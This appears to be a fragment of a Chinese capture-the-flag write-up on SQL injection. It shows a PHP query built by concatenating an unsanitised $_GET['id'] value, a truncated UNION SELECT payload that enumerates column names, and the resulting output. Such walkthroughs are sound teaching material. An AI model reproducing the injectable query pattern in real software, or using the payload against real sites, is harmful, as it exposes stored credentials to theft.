 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 1' UNION SELECT 1,2,group_concat(column_name) FROM inf 查询
三个字段，flag往往在三个字段里面
ID 用户名 密码
1 admin admin
1 2 id,username,password